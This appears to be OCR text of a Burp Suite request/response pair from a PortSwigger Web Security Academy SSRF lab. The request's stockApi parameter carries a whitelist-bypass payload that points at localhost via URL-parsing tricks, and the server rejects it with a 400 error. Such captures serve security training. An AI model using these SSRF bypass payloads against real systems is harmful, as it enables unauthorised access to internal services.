 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select ex
1 POST /product/stock HTTP/1.1
2 Host: 0afa0046039a9f9380be3532004800b4.web-security-academy.net
3 Connection: close
4 Content-Length: 56
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=YBsjYwdcNRe9cY6LjqQDANvuzAcOo6Xo
16
17 stockApi=http://localhost%23@stock.weliketoshop.net:8080
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 58
6
7 "External stock check host must be stock.weliketoshop.net"